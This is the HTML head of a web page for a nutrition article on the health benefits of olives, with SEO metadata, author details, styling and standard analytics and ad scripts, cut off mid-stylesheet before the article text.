

--- FILE ---
content_type: text/html
request_url: https://www.organicfacts.net/olives.html?utm_source=internal&utm_medium=link&utm_campaign=smartlinks
body_size: 52130
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta charset="UTF-8" />
<!-- <meta name="viewport" content="width=device-width, initial-scale=1" /> -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="theme-color" content="#028B6F">
<meta property="fb:app_id" content="1163861170319920" />
<link rel="profile" href="https://gmpg.org/xfn/11" />

<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png?v2">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png?v2">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png?v2">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png?v2">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png?v2">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png?v2">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png?v2">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png?v2">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png?v2">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png?v2">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v2">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png?v2">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v2">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#689F38">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png?v2">


<script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script>


<!--
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet">
<link href="https://assets.organicfacts.net/css/bootstrap.min.css" rel="stylesheet">
<link href="/wp-content/themes/blt-katla-test/style.min.css" rel="stylesheet">
<link href="https://assets.organicfacts.net/css/font-awesome.min.css" rel="stylesheet">
-->



<!--[if lt IE 9]>
<script src="https://www.organicfacts.net/wp-content/themes/blt-katla-test/assets/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script>
    function isOutsideEU() {
        if (typeof Cookiebot == "undefined") {
            return true;
        }

        return Cookiebot.isOutsideEU;
    }
</script>

<script>
if(typeof window.gtag == "undefined") {
  function gtag() {
    if(typeof window.dataLayer == "undefined") {
      console.error('GA not loaded?');
      return false;
    }
    window.dataLayer.push(arguments);
  }
}
</script>

<title>8 Surprising Benefits of Olives | Organic Facts</title>
<link rel="alternate" hreflang="en-US" href="https://www.organicfacts.net/olives.html" />
      <meta name="onesignal" content="wordpress-plugin"/>
    
<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Benefits of olives mainly come from its nutrients. Olives help prevent cancers, reduce arthritis, improve digestion &amp; blood circulation, &amp; soothe allergic reactions."/>
<meta name="original-source" content="https://www.organicfacts.net/olives.html" />
<link rel="canonical" href="https://www.organicfacts.net/olives.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="8 Surprising Benefits of Olives | Organic Facts" />
<meta property="og:description" content="Benefits of olives mainly come from its nutrients. Olives help prevent cancers, reduce arthritis, improve digestion &amp; blood circulation, &amp; soothe allergic reactions." />
<meta property="og:url" content="https://www.organicfacts.net/olives.html" />
<meta property="og:site_name" content="Organic Facts" />
<meta property="article:publisher" content="https://www.facebook.com/organicfacts" />
<meta property="article:tag" content="fiber" />
<meta property="article:tag" content="cancer" />
<meta property="article:tag" content="inflammation" />
<meta property="article:tag" content="arthritis" />
<meta property="article:tag" content="antibacterial" />
<meta property="article:tag" content="digestion" />
<meta property="article:tag" content="iron" />
<meta property="article:tag" content="copper" />
<meta property="article:tag" content="osteoporosis" />
<meta property="article:tag" content="obesity" />
<meta property="article:tag" content="atherosclerosis" />
<meta property="article:tag" content="cardiovascular" />
<meta property="article:tag" content="allergies" />
<meta property="article:tag" content="anemia" />
<meta property="article:tag" content="clotting" />
<meta property="article:tag" content="Oil" />
<meta property="article:tag" content="Olives" />
<meta property="article:tag" content="hydroxytyrosol" />
<meta property="article:tag" content="oleic" />
<meta property="article:tag" content="overeating" />
<meta property="article:section" content="Fruits" />
<meta property="article:published_time" content="2013-08-17T22:52:56-07:00" />
<meta property="article:modified_time" content="2024-07-19T08:07:36-07:00" />
<meta property="og:updated_time" content="2024-07-19T08:07:36-07:00" />
<meta property="og:image" content="https://www.organicfacts.net/wp-content/uploads/olives.jpg" />
<meta property="og:image:secure_url" content="https://www.organicfacts.net/wp-content/uploads/olives.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="525" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Benefits of olives mainly come from its nutrients. Olives help prevent cancers, reduce arthritis, improve digestion &amp; blood circulation, &amp; soothe allergic reactions." />
<meta name="twitter:title" content="8 Surprising Benefits of Olives | Organic Facts" />
<meta name="twitter:site" content="@OF_OrganicFacts" />
<meta name="twitter:image" content="https://www.organicfacts.net/wp-content/uploads/olives.jpg" />
<meta name="twitter:creator" content="@OF_OrganicFacts" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.organicfacts.net/#organization","name":"Organic Information Services Pvt Ltd","url":"https://www.organicfacts.net/","sameAs":["https://www.facebook.com/organicfacts","http://www.pinterest.com/organicfacts","https://twitter.com/OF_OrganicFacts"],"logo":{"@type":"ImageObject","@id":"https://www.organicfacts.net/#logo","url":"https://www.organicfacts.net/wp-content/uploads/of-logo-02.png","width":700,"height":350,"caption":"Organic Information Services Pvt Ltd"},"image":{"@id":"https://www.organicfacts.net/#logo"}},{"@type":"WebSite","@id":"https://www.organicfacts.net/#website","url":"https://www.organicfacts.net/","name":"Organic Facts","publisher":{"@id":"https://www.organicfacts.net/#organization"}},{"@type":"ImageObject","@id":"https://www.organicfacts.net/olives.html#primaryimage","url":"https://www.organicfacts.net/wp-content/uploads/olives.jpg","width":700,"height":525,"caption":"A wooden bowl of fresh olives on a wooden plank"},{"@type":"WebPage","@id":"https://www.organicfacts.net/olives.html#webpage","url":"https://www.organicfacts.net/olives.html","inLanguage":"en-US","name":"8 Surprising Benefits of Olives | Organic Facts","isPartOf":{"@id":"https://www.organicfacts.net/#website"},"primaryImageOfPage":{"@id":"https://www.organicfacts.net/olives.html#primaryimage"},"datePublished":"2013-08-17T22:52:56-07:00","dateModified":"2024-07-19T08:07:36-07:00","description":"Benefits of olives mainly come from its nutrients. Olives help prevent cancers, reduce arthritis, improve digestion & blood circulation, & soothe allergic reactions."},{"@type":"Article","@id":"https://www.organicfacts.net/olives.html#article","isPartOf":{"@id":"https://www.organicfacts.net/olives.html#webpage"},"author":{"@id":"https://www.organicfacts.net/#/schema/person/4d076d3327c0c3e61ed4cae5bea360aa"},"headline":"8 Surprising Benefits of Olives","datePublished":"2013-08-17T22:52:56-07:00","dateModified":"2024-07-19T08:07:36-07:00","commentCount":"2","mainEntityOfPage":{"@id":"https://www.organicfacts.net/olives.html#webpage"},"publisher":{"@id":"https://www.organicfacts.net/#organization"},"image":{"@id":"https://www.organicfacts.net/olives.html#primaryimage"},"keywords":"fiber,cancer,inflammation,arthritis,antibacterial,digestion,iron,copper,osteoporosis,obesity,atherosclerosis,cardiovascular,allergies,anemia,clotting,Oil,Olives,hydroxytyrosol,oleic,overeating","articleSection":"Fruits","isAccessibleForFree":true},{"@type":["Person"],"@id":"https://www.organicfacts.net/#/schema/person/4d076d3327c0c3e61ed4cae5bea360aa","name":"John Staughton (BASc, BFA)","description":"John Staughton is a traveling writer, editor, publisher and photographer with English and Integrative Biology degrees from the University of Illinois in Champaign-Urbana (USA). He co-founded the literary journal, Sheriff Nottingham, and now serves as the Content Director for Stain'd Arts, a non-profit based in Denver, Colorado. On a perpetual journey towards the idea of home, he uses words to educate, inspire, uplift and evolve.","sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link href="https://assets.organicfacts.net" rel="preconnect"><link href="https://pagead2.googlesyndication.com" rel="preconnect"><link href="https://images.dmca.com" rel="preconnect"><link href="https://cdn.polyfill.io" rel="preconnect"><link href="https://www.googletagmanager.com" rel="preconnect"><link href="https://ssl.google-analytics.com" rel="preconnect"><link href="https://www.googletagservices.com" rel="preconnect"><link href="https://adservice.google.co.in" rel="preconnect"><link href="https://adservice.google.com" rel="preconnect"><link href="https://apis.google.com" rel="preconnect"><link href="https://cse.google.com" rel="preconnect"><link href="https://www.google-analytics.com" rel="preconnect"><link href="https://securepubads.g.doubleclick.net" rel="preconnect"><link href="https://www.google.com" rel="preconnect"><link href="https://clients1.google.com" rel="preconnect"><link rel='dns-prefetch' href='//www.organicfacts.net' />
<link rel='dns-prefetch' href='//assets.organicfacts.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Organic Facts &raquo; 8 Surprising Benefits of Olives Comments Feed" href="https://www.organicfacts.net/olives.html/feed" />
<link rel='stylesheet' id='ai-aos-css'  href='https://www.organicfacts.net/wp-content/plugins/ad-inserter-pro/includes/aos/ai-aos.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='SPUniversalFront.css-css'  href='https://www.organicfacts.net/wp-content/plugins/revision-manager-tmc/vendor/tmc/shellpress/assets/css/UniversalFront/SPUniversalFront.css?ver=1.3.89' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://www.organicfacts.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.organicfacts.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.organicfacts.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.15" />
<link rel='shortlink' href='https://www.organicfacts.net/?p=9820' />
<link rel="alternate" type="application/json+oembed" href="https://www.organicfacts.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.organicfacts.net%2Folives.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.organicfacts.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.organicfacts.net%2Folives.html&#038;format=xml" />
<style type="text/css">.crp_related ul {
  padding: 0 !important;
}

.crp_related img {
  height: 96px !important;
}

.crp_related .crp_title {
  padding: 2px 3px;
  color: #fff !important;
  text-shadow: #fff .01em .01em .02em;
}

.crp_related .crp_title {
  background: #9DBC6C;
}

.crp_related li:hover .crp_title {
  background: #6E9E20;
}

</style><link rel='https://github.com/WP-API/WP-API' href='https://www.organicfacts.net/new-wp-json' />
<link rel='https://github.com/WP-API/WP-API' href='https://www.organicfacts.net/old-wp-json' />
<meta name="generator" content="WPML ver:3.7.1 stt:1,4,3,21,27,2;" />


<!-- WP Links CSS-->
<style type="text/css">
.wp-links-icon { background:url("https://www.organicfacts.net/wp-content/plugins/wp-links/icons/external-link-green03.png") no-repeat 100% 50%; padding-right:15px; margin-right: 2px;};
</style>

<style type="text/css"> .wprm-comment-rating svg path, .comment-form-wprm-rating svg path { fill: #343434; } .comment-form-wprm-rating .rated svg polygon { fill: #343434; } .wprm-comment-rating svg polygon, .comment-form-wprm-rating svg polygon { stroke: #343434; }.wprm-recipe-template-cutout {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: Helvetica, sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-cutout a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-cutout p, .wprm-recipe-template-cutout li {
    font-family: Helvetica, sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-cutout li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.wprm-recipe-template-cutout ol, .wprm-recipe-template-cutout ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-cutout br {
    display: none;
}
.wprm-recipe-template-cutout .wprm-recipe-name,
.wprm-recipe-template-cutout .wprm-recipe-header {
    font-family: Helvetica, sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-cutout h1,
.wprm-recipe-template-cutout h2,
.wprm-recipe-template-cutout h3,
.wprm-recipe-template-cutout h4,
.wprm-recipe-template-cutout h5,
.wprm-recipe-template-cutout h6 {
    font-family: Helvetica, sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-cutout .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-cutout h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-cutout h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-cutout h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-cutout h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-cutout h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-cutout h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-cutout {
	position: relative;
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #aaaaaa; /* wprm_border type=color */
	border-radius: 10px; /* wprm_border_radius type=size */
	margin: 120px auto 20px auto;
	overflow: visible;
}
.wprm-recipe-template-cutout-container {
	overflow: hidden;
	padding: 0 10px 10px 10px;
	border: 0;
	border-radius: 7px; /* wprm_inner_border_radius type=size */
}
.wprm-recipe-template-cutout .wprm-recipe-image {
	position: absolute;
	margin-top: -100px;
	margin-left: -100px;
	left: 50%;
}
.wprm-recipe-template-cutout-header {
	margin: 0 -10px 10px -10px;
	padding: 110px 10px 10px 10px;
	text-align: center;
	background-color: #053f5e; /* wprm_top_header_background type=color */
	color: #ffffff; /* wprm_top_header_text type=color */
}
.wprm-recipe-template-cutout-header a {
	color: #3498db; /* wprm_top_header_link type=color */
}
.wprm-recipe-template-cutout-header .wprm-recipe-name {
	color: #ffffff; /* wprm_top_header_text type=color */
}</style><style type="text/css">#wprm-recipe-collections-app, #wprm-recipe-saved-collections-app { font-size: 12px; }.wprmprc-collection-column-balancer, .wprmprc-collection-column, .wprmprc-collection-actions { flex: 1; flex-basis: 200px; }</style><style type="text/css"></style><script type="text/javascript"></script>	<style type="text/css">

		body{

			/* image */
			
			background-color: #F4F4F4;

			font-family: Open Sans;
		}

		

		h1,h2,h3,h4,h5{ 
			font-family: Lato; 
		}

		.wpcf7-submit,
		.btn-theme{
			background: #2cace2;
		}
		.wpcf7-submit,
		.btn-theme:hover{
			background: #1898ce;
		}
		.blt_mailchimp .input-group .btn{
			border-left-color: #1898ce;
		}

		a{
			color: #2cace2;
		}
		.blu-post-tags a:hover,
		a.label-blt:hover{
			border-color: #1898ce;
			color: #1898ce;
		}
		a:focus, a:hover, a.label:focus, a.label:hover,
		.primary-menu .nav a:hover,
		.widget_calendar table tbody td a:hover{
			color: #1898ce;
		}

		::-moz-selection{
			background-color: #2cace2;
			color: #FFF;
		}
		::selection{
			background-color: #2cace2;
			color: #FFF;
		}
		.pagination .page-numbers.current{
			background-color: #2cace2;
			border-color: #1898ce;
		}

		.blu-post-pagination > a:hover,
		.blu-post-pagination > span{
			background-color: #2cace2;
			border-color: #2cace2;
		}

		.select2-container-active .select2-choice,
		.select2-container-active .select2-choices,
		.select2-drop-active,
		.select2-search{
			border-color: #1898ce;
		}
		.select2-results .select2-highlighted{
			background-color: #1898ce;
		}

		@media (min-width: 1100px){
			#site-content{
				width: 1050px;
			}
			#site-content-column{
				width: 690px;
			}
			.spot_below_menu,
			.container {
				width: 1050px;
			}					
		}

		.post-status{
			background-color: #2cace2;
		}
		.new-post-list > .list-group > .blt-add-new-image:hover{
			background-color: #2cace2;
		}		
	</style><style type="text/css">.essb-mobile-sharebar, .essb-mobile-sharepoint, .essb-mobile-sharebottom { display: none; } .essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { color: #777777;content: "shares";display: block;font-size: 11px;font-weight: normal;text-align: center;text-transform: uppercase;margin-top: -5px; } .essb_links_list li.essb_totalcount_item .essb_t_l_big, .essb_links_list li.essb_totalcount_item .essb_t_r_big { text-align: center; }.essb_displayed_sidebar .essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_displayed_sidebar .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { margin-top: 0px; } .essb_displayed_sidebar_right .essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_displayed_sidebar_right .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { margin-top: 0px; } .essb_totalcount_item_before, .essb_totalcount_item_after { display: block !important; }.essb_totalcount_item_before .essb_totalcount, .essb_totalcount_item_after .essb_totalcount { border: 0px !important; }.essb_counter_insidebeforename { margin-right: 5px; font-weight: bold; }.essb_width_columns_1 li { width: 100%; }.essb_width_columns_1 li a { width: 92%; }.essb_width_columns_2 li { width: 49%; }.essb_width_columns_2 li a { width: 86%; }.essb_width_columns_3 li { width: 32%; }.essb_width_columns_3 li a { width: 80%; }.essb_width_columns_4 li { width: 24%; }.essb_width_columns_4 li a { width: 70%; }.essb_width_columns_5 li { width: 19.5%; }.essb_width_columns_5 li a { width: 60%; }.essb_links li.essb_totalcount_item_before, .essb_width_columns_1 li.essb_totalcount_item_after { width: 100%; text-align: left; }.essb_network_align_center a { text-align: center; }.essb_network_align_right .essb_network_name { float: right;}.essb_links.essb_template_metro-retina .essb_link_more .essb_icon, .essb_links.essb_template_metro-retina .essb_link_less .essb_icon { margin-top: -1px !important; } @media (min-width: 750px) { .essb_item.essb_link_whatsapp { display: none !important; } }</style>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/www.organicfacts.net\/wp-admin\/admin-ajax.php","essb3_nonce":"8698b8fc12","essb3_plugin_url":"https:\/\/www.organicfacts.net\/wp-content\/plugins\/easy-social-share-buttons3","essb3_facebook_total":true,"essb3_admin_ajax":false,"essb3_internal_counter":true,"essb3_stats":false,"essb3_ga":true,"essb3_ga_mode":"simple","essb3_counter_button_min":0,"essb3_counter_total_min":10,"blog_url":"https:\/\/www.organicfacts.net\/","ajax_type":"wp","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"self","post_id":9820};</script>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
		<style type="text/css" id="wp-custom-css">
			h1, h2, h3, h4, h5, h6 {color:#AD2A1A!important;}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-rotate {position: relative;}
.ai-rotate-hidden {visibility: hidden;}
.ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.ai-list-data, .ai-ip-data, .ai-filter-check, .ai-fallback, .ai-list-block, .ai-list-block-ip, .ai-list-block-filter {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
.ai-close {position: relative;}
.ai-close-button {position: absolute; top: -8px; right: -8px; width: 24px; height: 24px; background: url(https://www.organicfacts.net/wp-content/plugins/ad-inserter-pro/css/images/close-button.png) no-repeat center center; cursor: pointer; z-index: 9; display: none;}
.ai-close-show {display: block;}
.ai-close-left {right: unset; left: -10px;}
.ai-close-bottom {top: unset; bottom: -11px;}
.ai-close-none {visibility: hidden;}
.ai-close-fit {width: fit-content; width: -moz-fit-content;}
</style>
<style>

.single-text .lyte-wrapper {
  clear: both;
}

.single-text .adsbygoogle {
	width: 100%;
	max-width: 336px;
	display: block;
}

@media (min-width: 768px) {
	.single-text .adsbygoogle {
		float: left;
		/* margin: 16px 12px 8px 0; */
		height: 280px;
	}
}
@media (max-width: 767px) {
	.single-text .code-block,
	.single-text .adsbygoogle {
		margin: 0 auto;
		height: 250px;
	}
}
body {
  padding-bottom: 100px;
}

/* Force min-height for injected fuse slots */
div[id^="fuse-injected-"] {
  min-height: 300px !important;
}
</style>
<style>
/* Critical */
.wp-caption p.wp-caption-text {
  padding: 8px 0 0;
  margin: 0 auto !important;
  max-width: 700px;
  margin: 0 auto !important;
  font-size: 16px !important;
  padding-top: 10px;
  color: #7e7b7b;
  line-height: 20px !important;
  overflow-wrap: break-word;
  word-break: break-word;
  word-wrap: break-word;
}
.wp-caption img[class*=wp-image] {
  margin-bottom: 0 !important;
}
.of-author-pic a {
  display: block;
  height: 72px;
  width: 72px;
}
.wp-caption {
  margin: 0 auto 25px auto;
}
.sidebar-widget-head {
  margin-bottom: 16px;
  font-weight: 600;
  line-height: 1.2;
}
.latest-health-news,.new-read-next {
    border-bottom: 1px solid #ccc;
    margin-bottom: 4px
}
.latest-health-news-title, .read-next-title {
    font-size: 2rem;
    font-weight: 600;
}
.my-3 {
    margin-bottom: 1rem !important;
}
.col-md-3, .col-md-9 {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.read-next-post-title {
    font-size: 1.75rem;
    font-weight: 600;
}
.mt-0 {
    margin-top: 0 !important;
}
</style>

<script type="text/javascript" src="https://cdn.fuseplatform.net/publift/tags/2/2434/fuse.js" async="async" ></script>
<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0122/2738.js" async="async" ></script><!--[AI_HEAD_CODES]-->

<style id="ofcss">
:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#868e96;--gray-dark:#343a40;--primary:#007bff;--secondary:#868e96;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,main,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ol,ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}b{font-weight:bolder}small{font-size:80%}sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}img{vertical-align:middle;border-style:none}[role=button],a,button,input:not([type=range]),label,select,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#868e96;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1,h2,h3,h5{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h5{font-size:1.25rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small{font-size:80%;font-weight:400}.list-unstyled{padding-left:0;list-style:none}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-lg-3,.col-lg-4,.col-lg-8,.col-md-3,.col-md-4,.col-md-9{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}@media (min-width:992px){.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 